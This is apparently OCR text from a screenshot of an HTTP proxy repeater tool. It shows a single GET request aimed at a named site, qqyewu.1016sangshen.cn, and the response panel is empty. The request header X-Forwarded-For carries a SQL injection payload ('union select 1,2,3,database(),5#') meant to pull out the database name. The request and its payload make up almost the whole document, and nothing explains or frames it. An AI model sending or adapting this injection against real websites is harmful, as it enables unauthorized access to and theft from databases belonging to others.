 Send Cancel < ▼ > ▼ Target: http://qqyewu.1016sangshen.cn
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: qqyewu.1016sangshen.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: PHPSESSID=u90pbt9et0l2qeplhel7d97146
9 X-Forwarded-For: X-Forwarded-For: 8.8.8.8' union select
1,2,3,database(),5#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Response
Raw